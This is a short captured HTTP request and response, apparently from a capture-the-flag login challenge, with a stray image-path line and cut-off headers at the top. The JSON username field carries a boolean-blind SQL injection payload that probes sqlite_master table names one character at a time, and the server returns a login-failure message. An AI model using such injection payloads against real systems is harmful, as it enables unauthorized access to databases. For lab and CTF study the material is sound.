 Firefox/95.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 129
Origin:
http://d51f66203d.login.summ3r.top:60067
DNT: 1
Connection: close
Referer:
http://d51f66203d.login.summ3r.top:60067/
{"username":"test')and substr((select
group_concat(name) from sqlite_master
where type='table'),1,1)>'z'
--+","password":"test"}
Content-Length: 38
Connection: close
{"msg":"invalid username or password"}